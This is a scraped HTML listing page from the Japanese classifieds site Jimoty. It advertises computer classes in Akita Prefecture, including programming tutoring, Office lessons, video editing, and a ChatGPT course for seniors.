<div class='input-group-button'>
<button name="button" type="submit" class="c-button-secondary header-kw-search">検索</button>
</div>
</div>
</form></div>
<div class='u-margin-xl-l'>
<a rel="nofollow" class="c-button-primary p-header-post-button u-size-m outbound_link_tracking gtm_pc_post gtm_pc_post_from_list_by_not_signed_in" data-category="post_button" data-action="click" data-label="pc" href="https://jmty.jp/users/sign_up?completed_return_to=%2Farticles%2Fnew%3Fcategory_group_id%3D3%26prefecture_id%3D5">投稿画面へ(無料)
</a></div>
</div>
</div>
<div class='p-header-bottom-border' style=''>
<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column'>
</div>
</div>

<div class='l-container-main' id='main'>
<div class='c-breadcrumbs u-border-b' id='head_breadcrumbs'>
<ol class='breadcrumbs'>
<li>
<a href='https://jmty.jp/'>
ジモティー
</a>
</li>
<li>
<a href='/all/les'>
教室・スクール
</a>
</li>
<li>
<a href='/all/les-pc'>
パソコン
</a>
</li>
<li>
<span>
秋田県のパソコン
</span>
</li>
</ol>
</div>
<script type="application/ld+json">{"@context":"http://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@type":"Thing","@id":"https://jmty.jp/","name":"ジモティー"}},{"@type":"ListItem","position":2,"item":{"@type":"Thing","@id":"/all/les","name":"教室・スクール"}},{"@type":"ListItem","position":3,"item":{"@type":"Thing","@id":"/all/les-pc","name":"パソコン"}},{"@type":"ListItem","position":4,"name":"秋田県のパソコン"}]}</script>


<div class='p-articles-abstract'>
<div class='u-flex-container u-flex-align-end'>
<h1 class='p-articles-title'>
<a href="/akita/les-pc/g-all">秋田県のパソコンの教室・スクール情報</a>
</h1>
<span class='p-articles-title-sub u-font-weight-normal u-margin-s-l'>
全20件

</span>
<div class='u-size-s p-articles-keyword-ranking-button'>
<a class="button c-button-secondary-black" href="/keyword_rank/les">人気キーワード</a>
</div>
</div>
</div>
<div class='p-articles-search-area' id='search_area'>
<div class='u-flex-container' id='list_conditions'>
<div>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">市区郡<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
秋田県のパソコン
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-pc/g-all/a-76-akita">秋田市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-pc/g-all/a-77-noshiro">能代市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-pc/g-all/a-78-yokote">横手市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-pc/g-all/a-79-odate">大館市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-pc/g-all/a-80-oga">男鹿市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-pc/g-all/a-81-yuzawa">湯沢市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-pc/g-all/a-82-kazuno">鹿角市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-pc/g-all/a-83-yurihonjo">由利本荘市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-pc/g-all/a-84-katagami">潟上市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-pc/g-all/a-85-daisen">大仙市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-pc/g-all/a-86-kitaakita">北秋田市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-pc/g-all/a-87-nikaho">にかほ市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-pc/g-all/a-88-senboku">仙北市</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-pc/g-all/a-89294-kazuno">鹿角郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-pc/g-all/a-89295-kitaakita">北秋田郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-pc/g-all/a-89297-minamiakita">南秋田郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-pc/g-all/a-89299-ogachi">雄勝郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-pc/g-all/a-89298-senboku">仙北郡</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-pc/g-all/a-89296-yamamoto">山本郡</a></li>
</ul>
</dd></dl>
<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">駅<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-pc/g-all/s-1120222">刈和野駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-pc/g-all/s-1120228">秋田駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-pc/g-all/s-1120217">横手駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-pc/g-all/s-1120267">泉外旭川駅</a>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-pc/g-all/s-1121505">天王駅</a>
</li>
</ul>
</dd></dl>
<div class='c-link-with-angle-right u-text-right u-size-xs'>
<a href="/akita/les-pc/lines">路線・駅から選ぶ</a>

</div>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">ジャンル<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
全てのパソコン
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-pc/g-1801">Windows総合</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-pc/g-1802">エクセル</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-pc/g-1803">ワード</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-pc/g-1804">アクセス</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-pc/g-2188">パワーポイント</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-pc/g-2189">VBA</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-pc/g-2190">ホームページ作成</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-pc/g-1805">プログラミング</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-pc/g-1806">Webデザイナー</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-pc/g-1807">Photoshop</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-pc/g-1808">Illustrator</a></li>
<li class='c-definition-list-item-horizontal'>
<a href="/akita/les-pc/g-1810">その他</a></li>
</ul>
</dd></dl>

<dl class="c-definition-list c-definition-list-horizontal"><dt class="c-definition-list-title c-definition-list-title-horizontal">投稿者<span class="c-definition-list-divider">：</span></dt><dd class="c-definition-list-description c-definition-list-description-horizontal"><ul>
<li class='c-definition-list-item-horizontal'>
<span class='c-definition-list-item-current'>
パソコンの全て
</span>
</li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/akita/les-pc/indi">直接</a></li>
<li class='c-definition-list-item-horizontal'>
<a target="_self" rel="nofollow" href="/akita/les-pc/cp">仲介</a></li>
</ul>
</dd></dl>
</div>
</div>

<div id='post_wish_link'>
<div class='p-articles-new-arrival u-flex-container u-flex-justify-end'>
<div class='u-margin-s-r u-flex-container u-flex-direction-column u-flex-justify-center'>
<div class='u-size-xs u-font-bold'>
秋田のパソコンでお探しの投稿が見つからなかった方
</div>
<div class='u-size-xs u-text-right'>
秋田のパソコンの新着通知メール登録
</div>
</div>
<div class='u-size-s'>
<a class="button c-button-secondary-black" data-category-group-name-en="les" data-open="js-registration-new-arrival-modal" href="javascript: void(0);">新着投稿の通知をメールで受け取る</a>
</div>
</div>
</div>

<hr />
</div>
<div class='l-container-list'>
<div class='l-container-list-main' id='articles_main_list'>
<div class='u-margin-m-b'>
<!-- /64554427/PC_LIST_728x90_centerheader_8 -->
<div id='div-gpt-ad-1498039574109-0' style='height:90px; width:728px;'>
  <script>
    googletag.cmd.push(function() { googletag.display('div-gpt-ad-1498039574109-0'); });
  </script>
</div>
</div>

<ul>

</ul>
<h2 class='p-articles-list-title'>
秋田のパソコンの投稿一覧
</h2>
<div class='p-articles-list js-articles-list'>
<hr class='separation' />
<div class='p-custom-search-ad' id='list-search-ads8'></div>
<script type='text/javascript'>
  //<![CDATA[
    var pageOptions = {
      "pubId": "partner-pub-6385748385233906",
      "query": "パソコン　教室",
      "channel": "6484673176",
      "styleId": "4629731700",
      "adsafe": "high"
    };
    
    var adblock = {
      "container": "list-search-ads8",
      "width": "728",
      "number": 1,
      "fontSizeTitle": 14,
      "fontSizeDescription": 13,
      "fontSizeDomainLink": 10,
      "colorTitleLink": "#1C53C3",
      "colorText": "#333333",
      "colorDomainLink": "#999999",
      "longerHeadlines": true
    };
    
    _googCsa('ads', pageOptions, adblock);
  //]]>
</script>

<ul>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/akita/les-pc/article-ltp88"><img alt="【初回無料有】成功するプログラミングの学び方とは？【オンライン】" class="p-item-image" src="https://cdn.jmty.jp/articles/images/5fc4752d1f146f1a5a071e47/thumb_ben-kolde-_dzAvvu-5oQ-unsplash.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/akita/les-pc/article-ltp88">【初回無料有】成功するプログラミングの学び方とは？【オンライン】</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>秋田市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/akita/les-pc">秋田</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/akita/les-pc/g-1805/a-76-akita">秋田市</a>
<a href="/all/les-pc/g-1805">プログラミング</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E8%BF%91%E6%89%80">近所</a>
</div>
</div>
<div class='p-item-detail'>
プログラミングは独学だと9割が挫折するとも言われています。
さらにプログラミングスクールでは、実務経験のない講師が教えているケースもあります…

そこで現役のプログラマーである私が、マンツーマン形式でプログラミングを教...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新1月13日
</div>
<div class='u-color-gray'>
作成1月13日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="ltp88" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">19</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="ltp88" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">19</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fakita%2Fles-pc%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/akita/les-pc/article-1m01j5"><img alt="秋田の方　KYO育tv.にエクセル・ワード無料動画が増えました" class="p-item-image" src="https://cdn.jmty.jp/articles/images/694e085047f0d6255a91b517/thumb_m_1.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/akita/les-pc/article-1m01j5">秋田の方　KYO育tv.にエクセル・ワード無料動画が増えました</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>秋田市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/akita/les-pc">秋田</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/akita/les-pc/g-all/a-76-akita">秋田市</a>
<a href="/all/les-pc">パソコン</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%BB%E3%83%B3%E3%82%BF%E3%83%BC">センター</a>
</div>
</div>
<div class='p-item-detail'>
ワードとエクセルの基本操作と、知っておくと便利な機能を紹介する15動画を公開しました。
隙間時間を使って操作を習得しましょう。
視聴にはKYO育tv.に登録すると無料で視聴できます。
登録はこちら　⇒　https://...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新12月26日
</div>
<div class='u-color-gray'>
作成12月26日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1m01j5" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1m01j5" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fakita%2Fles-pc%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/akita/les-pc/article-1883yf"><img alt="お金かけたくないですよね！WEBサイトやSNSで集客" class="p-item-image" src="https://cdn.jmty.jp/articles/images/65c2f1ed29ac022fad2da5dc/thumb_m_C622E7C3-C5DC-4A20-B15E-6532D7078143.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/akita/les-pc/article-1883yf">お金かけたくないですよね！WEBサイトやSNSで集客</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>秋田市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/akita/les-pc">秋田</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/akita/les-pc/g-all/a-76-akita">秋田市</a>
<a href="/all/les-pc">パソコン</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%81%8A%E9%87%91">お金</a>
</div>
</div>
<div class='p-item-detail'>
お店や事業を運営していくのに、
たくさんのお金がかかります。
いつも悩ましくなるのが、運営費。

お金をかけず、賢く運営したいオーナー様必見！！

何十万というお金を払って
様々な集客をお考えだと思いますが、...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新11月29日
</div>
<div class='u-color-gray'>
作成11月29日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1883yf" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1883yf" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fakita%2Fles-pc%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/akita/les-pc/article-19wutw"><img alt="未経験者募集！【動画編集スクール】1ヶ月で編集スキルを教え切ります！" class="p-item-image" src="https://cdn.jmty.jp/articles/images/66310089782aa830bae5c8ef/thumb_m_____6.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/akita/les-pc/article-19wutw">未経験者募集！【動画編集スクール】1ヶ月で編集スキルを教え切ります！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>秋田市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/akita/les-pc">秋田</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/akita/les-pc/g-1805/a-76-akita">秋田市</a>
<a href="/all/les-pc/g-1805">プログラミング</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E5%8B%95%E7%94%BB%E7%B7%A8%E9%9B%86">動画編集</a>
</div>
</div>
<div class='p-item-detail'>
◆使用ソフト◆
Adobe Premiere Pro


Q.こんなお悩みはありませんか？

🔻副業でもう少し稼ぎたい・・
🔻何から始めたらいいかが分からない・・
🔻編集スクールって高そう・・


ご安...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新9月16日
</div>
<div class='u-color-gray'>
作成9月16日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="19wutw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="19wutw" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">3</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fakita%2Fles-pc%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/akita/les-pc/article-1iulmy"><img alt="★2025年8月5日（火）横手市卸町にリニューアルオープン！★" class="p-item-image" src="https://cdn.jmty.jp/assets/article/no_img-2ff8109f32ef690460ac4ab7b46a91f9b2de170e3553004f2df52c777140a6d8.gif" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/akita/les-pc/article-1iulmy">★2025年8月5日（火）横手市卸町にリニューアルオープン！★</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>横手市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/akita/les-pc">秋田</a>
</div>
<div class='p-item-supplementary-info'>
<a href="/akita/les-pc/g-all/a-78-yokote">横手市</a>
<a href="/all/les-pc">パソコン</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AB%E3%83%AB%E3%83%81%E3%83%A3%E3%83%BC">カルチャー</a>
</div>
</div>
<div class='p-item-detail'>
横手市四日町の金喜書店２階にありました「かねきパソコン＆カルチャーくらぶ」は、横手市卸町の株式会社かねきの本社内に移転となりました。


★2025年8月4日（月）プレオープン

★2025年8月5日（火）リニュー...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新7月25日
</div>
<div class='u-color-gray'>
作成7月25日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1iulmy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1iulmy" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fakita%2Fles-pc%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/akita/les-pc/article-1f9ho0"><img alt="秋田県　シニアライフに役立つ ChatGPT活用講座　【一般社団..." class="p-item-image" src="https://cdn.jmty.jp/articles/images/67a1bf4c53544f54c027a972/thumb_m_1_____.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/akita/les-pc/article-1f9ho0">秋田県　シニアライフに役立つ ChatGPT活用講座　【一般社団...</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>秋田市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/akita/les-pc">秋田</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/akita/les-pc/g-1810/a-76-akita">秋田市</a>
<a href="/all/les-pc/g-1810">その他</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3">オンライン</a>
</div>
</div>
<div class='p-item-detail'>
一般社団法人日本カルチャー協会では、
秋田県の皆様におすすめの講座の開催をしております。
その他、下記の様々な募集も行っております。
下記のURLをクリックすると、日程などの詳細情報を見ることができ、
24時間ご予約...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新2月4日
</div>
<div class='u-color-gray'>
作成2月4日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1f9ho0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1f9ho0" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count"></span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fakita%2Fles-pc%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/akita/les-pc/article-1amxaz"><img alt="【秋田県】パソコンオンラインレッスン生徒大募集！" class="p-item-image" src="https://cdn.jmty.jp/articles/images/6662b57a0b3ad114704aab7c/thumb_m_____01.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/akita/les-pc/article-1amxaz">【秋田県】パソコンオンラインレッスン生徒大募集！</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>秋田市</b>
</div>
<div class='p-item-secondary-important'>
<a href="/akita/les-pc">秋田</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/akita/les-pc/g-1808/a-76-akita">秋田市</a>
<a href="/all/les-pc/g-1808">Illustrator</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E3%82%AA%E3%83%B3%E3%83%A9%E3%82%A4%E3%83%B3">オンライン</a>
</div>
</div>
<div class='p-item-detail'>
パソコンスクールLuce～ルーチェ～ 
はオンラインレッスンも充実‼︎

・WEBデザイン
・WEBサイト制作
・３Dグラフィック
・CAD
その他オンラインレッスン取り扱っております♪
学ばれたい、身につけ...
</div>
</div>
<div class='p-item-additional-info'>
<div>
<div class='p-item-history'>
<div class='u-margin-xs-b'>
更新10月28日
</div>
<div class='u-color-gray'>
作成10月28日
</div>
</div>
<div class='p-item-option-labels'>

</div>
</div>
<div class="p-favorite-box u-text-center js_favorite_box"><div class="js_favorite_btn" data-method="POST" data-toggle="example-dropdown-top-right" data-key="1amxaz" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-light-gray"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">お気に入り</div></div><div class="js_remove_favorite_btn hide" data-method="DELETE" data-key="1amxaz" data-url="/web_api/v1/favorite_article_references"><span class="u-size-xl fa fa-star u-cursor-pointer u-color-favorite-active"></span><span class="u-size-s js_fav_user_count">1</span><div class="u-size-xxs u-text-center" style="margin-top: 3px;">登録済み</div></div><div class="p-favorite-balloon js_favorite_balloon js_success_balloon hide"><div class="u-font-bold">お気に入りに登録しました</div><div class="u-margin-s-t"><a href="/my/favorite_article_references">お気に入り一覧</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div><div class="p-favorite-balloon js_favorite_balloon js_error_balloon hide"><div class="u-font-bold">ログインが必要です</div><div class="u-margin-s-t"><a href="/users/sign_in?come_back=true&amp;user_return_to=https%3A%2F%2Fjmty.jp%2Fakita%2Fles-pc%2Fg-all">ログイン</a></div><div class="u-size-s p-favorite-box-close js_close_balloon">×</div></div></div>
</div>
</li>

<li class='p-articles-list-item'>
<div class='p-item-image-component p-item-image-right'>
<a class="p-item-image-link" href="https://jmty.jp/akita/les-pc/article-17850e"><img alt="小学生向けプログラミング教室" class="p-item-image" src="https://cdn.jmty.jp/articles/images/658fea77c549795d071dceb7/thumb_m_file.jpg" />
</a></div>
<div class='p-item-content-info'>
<div class='p-item-title'>
<a href="https://jmty.jp/akita/les-pc/article-17850e">小学生向けプログラミング教室</a>
</div>
<div class='p-item-important-field'>
<div class='p-item-most-important'>
<b>仙北郡</b>
</div>
<div class='p-item-secondary-important'>
<a href="/akita/les-pc">秋田</a>
</div>
<div class='p-item-supplementary-info'>
<a rel="nofollow" href="/akita/les-pc/g-1805/a-89298-senboku">仙北郡</a>
<a rel="nofollow" href="/akita/les-pc/g-1805/s-1120219">飯詰駅</a>
<a href="/all/les-pc/g-1805">プログラミング</a>
</div>
<div class='p-item-label-field'>
</div>
<div class='p-item-supplementary-info'>
<a href="/all/les-kw-%E5%85%AD%E9%83%B7">六郷</a>
</div>
</div>
